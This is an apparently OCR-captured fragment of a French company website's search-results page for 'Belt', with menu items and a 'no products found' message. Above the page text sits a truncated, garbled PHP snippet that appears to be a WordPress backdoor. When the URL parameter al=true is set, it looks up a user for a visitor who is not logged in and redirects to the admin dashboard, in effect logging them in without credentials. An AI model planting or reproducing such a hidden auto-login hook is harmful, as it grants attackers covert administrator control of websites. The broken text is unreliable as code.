
 $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['
or','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u)){
t(admin_url());exit();} } }, 2);
its et solutions
Services et assistance
Qui sommes nous
ltats de recherche : « B
Accueil
Nos produits
Résultats de recherche pour “Belt”
No products were found matching your selection. Check the